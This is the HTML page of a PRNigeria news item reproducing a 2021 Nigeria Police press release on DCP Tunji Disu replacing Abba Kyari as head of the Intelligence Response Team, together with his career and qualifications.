<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>3.	Prior to his appointment as the new Head of the IRT, DCP Tunji Disu, a former Commander of the Rapid Response Squad (RRS) Lagos State, was the Deputy Commissioner of Police, Department of Operations, Force Headquarters, Abuja. He had also previously served at the State CID, Rivers State as the Deputy Head of the Unit. He was also a former Commander of the Nigeria Police Contingent to the African Union (AU) Peace Keeping Mission in Dafur, Sudan.</p>
<p>4.	DCP Disu holds a Bachelor of Arts degree in English from the Lagos State University (LASU) and a Masters Degree in Public Administration from the Adekunle Ajasin University, Ondo State. He has also attended several professional courses both at home and abroad: Small Arms Smuggling Training in Botswana, Internet Fraud Training at the Cambridge University, UK, Strategic Leadership Command Course at the Police Staff College, Jos, Forensic Investigations and Criminal Intelligence Course at the University of Lagos, amongst others. He is a member of the International Association of Chiefs of Police, Nigeria Institute of Public Relations and Chattered Institute of Personnel management, amongst other professional bodies. </p>
<p>His posting is with immediate effect. </p>
<p>CP FRANK MBA<br />
FORCE PUBLIC RELATIONS OFFICER<br />
FORCE HEADQUARTERS<br />
ABUJA<br />
2nd August, 2021</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/irt/">(IRT)</a></li><li><a href="https://prnigeria.com/tag/abba-kyari/">Abba Kyari</a></li><li><a href="https://prnigeria.com/tag/igp/">IGP</a></li><li><a href="https://prnigeria.com/tag/tunji-disu/">Tunji Disu</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/08/03/farming-agri-tech-covid-19-women/">Farming: Agri-Tech Cushioning COVID-19 Disruption but Rural Women Yearns for Access</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/08/03/job-scammers-oil-thieves/">Gombe Job Scammers, Port-Harcourt Oil Thieves Go to Jail</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Frank Mba' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Frank Mba</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Frank Mba"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2021-08-03T18:17:21+01:00"><meta itemprop="dateModified" content="2021-08-03T18:17:21+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/08/03/dcp-disu-replaced-kyari/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="DCP Tunji Disu Replaced Abba Kyari as Head of Police Intelligence Response Team"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/03/police-logo1.jpg?fit=789%2C403&ssl=1"><meta itemprop="width" content="789"><meta itemprop="height" content="403"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":65070,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "13151";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1096";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/"  rel="bookmark" class="td-image-wrap " title="Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-24_18-02-18-355-scaled.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-24_18-02-18-355-scaled.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-24_18-02-18-355-scaled.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-24_18-02-18-355-scaled.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Picsart_26-01-24_18-02-18-355-scaled.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/"  rel="bookmark" title="Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/restore-hope-coas-charges/"  rel="bookmark" class="td-image-wrap " title="Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0018.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0018.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0018.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0018.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260123-WA0018.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chief of Army Staff, Lieutenant General Waidi Shaibu at the closing ceremony of the graduating from Exercise Restore Hope IX" title="Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/restore-hope-coas-charges/"  rel="bookmark" title="Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success">Restore Hope IX: COAS Charges Troops to Translate Training into Operational Success</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/troops-surveillance-kurmu-wali/"  rel="bookmark" class="td-image-wrap " title="Ground Troops, Surveillance Deployed in Hunt for Kurmin Wali Kidnappers – DHQ" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752620754.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752620754.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752620754.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/10/FB_IMG_1761752620754.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="General Olufemi Oluyede, Chief of Defence Staff (CDS)" title="Ground Troops, Surveillance Deployed in Hunt for Kurmin Wali Kidnappers – DHQ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/troops-surveillance-kurmu-wali/"  rel="bookmark" title="Ground Troops, Surveillance Deployed in Hunt for Kurmin Wali Kidnappers – DHQ">Ground Troops, Surveillance Deployed in Hunt for Kurmin Wali Kidnappers – DHQ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/customs-making-africa-first/"  rel="bookmark" class="td-image-wrap " title="Customs and the Making of Africa’s First Defence-Security Exhibition" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="(DICON), DG Major General Babatunde Alaya (DCG), Dera Nnadi during courtesy visit in line with (AFRIDECS)" title="Customs and the Making of Africa’s First Defence-Security Exhibition" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/customs-making-africa-first/"  rel="bookmark" title="Customs and the Making of Africa’s First Defence-Security Exhibition">Customs and the Making of Africa’s First Defence-Security Exhibition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/bloody-troops-kill-boko-haram/"  rel="bookmark" class="td-image-wrap " title="BLOODY: Troops Kill 12 Boko Haram, ISWAP Fighters in Sambisa, Mandara Mountains" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/FB_IMG_1757230580220.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/FB_IMG_1757230580220.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/FB_IMG_1757230580220.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/FB_IMG_1757230580220.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/FB_IMG_1757230580220.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BLOODY: Troops Kill 12 Boko Haram, ISWAP Fighters in Sambisa, Mandara Mountains" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/bloody-troops-kill-boko-haram/"  rel="bookmark" title="BLOODY: Troops Kill 12 Boko Haram, ISWAP Fighters in Sambisa, Mandara Mountains">BLOODY: Troops Kill 12 Boko Haram, ISWAP Fighters in Sambisa, Mandara Mountains</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/malami-dasuki-irony-power/"  rel="bookmark" class="td-image-wrap " title="Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/06/Sambo-Dasuki-Abubakar-Malami.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/06/Sambo-Dasuki-Abubakar-Malami.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/06/Sambo-Dasuki-Abubakar-Malami.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/06/Sambo-Dasuki-Abubakar-Malami.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/06/Sambo-Dasuki-Abubakar-Malami.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sambo Dasuki Abubakar Malami" title="Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/malami-dasuki-irony-power/"  rel="bookmark" title="Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu">Malami, Dasuki and the Irony of Power By Ifeanyi Favour Ogochukwu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/nigerian-troops-hit-boko-haram/"  rel="bookmark" class="td-image-wrap " title="Nigerian Troops Hit Boko Haram Splinter Groups in Niger" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nigerian Troops Hit Boko Haram Splinter Groups in Niger" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/nigerian-troops-hit-boko-haram/"  rel="bookmark" title="Nigerian Troops Hit Boko Haram Splinter Groups in Niger">Nigerian Troops Hit Boko Haram Splinter Groups in Niger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/troops-repel-terrorist-attacks-2/"  rel="bookmark" class="td-image-wrap " title="Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/troops-repel-terrorist-attacks-2/"  rel="bookmark" title="Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms">Troops Repel Terrorist Attacks in Borno, Sokoto, Kill 11, Recover Arms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/army-naf-dismantle-terrorist/"  rel="bookmark" class="td-image-wrap " title="Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/09/IMG-20250901-WA0035.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Military troops" title="Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/army-naf-dismantle-terrorist/"  rel="bookmark" title="Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive">Army, NAF Dismantle Terrorist Strongholds in Shiroro, Diffuse IEDs in Major Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/ranching-security-ending/"  rel="bookmark" class="td-image-wrap " title="Ranching as a Path to Ending Herder–Farmer Conflicts" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/06/Fulani-grazing.jpg?resize=485%2C333&ssl=1 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="herdsman" title="Ranching as a Path to Ending Herder–Farmer Conflicts" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/ranching-security-ending/"  rel="bookmark" title="Ranching as a Path to Ending Herder–Farmer Conflicts">Ranching as a Path to Ending Herder–Farmer Conflicts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/nigeria-customs-backs-africa/"  rel="bookmark" class="td-image-wrap " title="Nigeria Customs Backs Africa’s First Defence and Security Exhibition" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769159941262.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="(DICON), DG Major General Babatunde Alaya (DCG), Dera Nnadi during courtesy visit in line with (AFRIDECS)" title="Nigeria Customs Backs Africa’s First Defence and Security Exhibition" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/nigeria-customs-backs-africa/"  rel="bookmark" title="Nigeria Customs Backs Africa’s First Defence and Security Exhibition">Nigeria Customs Backs Africa’s First Defence and Security Exhibition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/"  rel="bookmark" class="td-image-wrap " title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/23/trump-unveils-controversial/"  rel="bookmark" title="Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee">Trump Unveils Controversial ‘Board of Peace’ With $1bn Entry Fee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/troops-foil-bandits-attack/">Troops Foil Bandits’ Attack, Neutralise One Terrorist in Kaduna</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/west-africa-information/">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
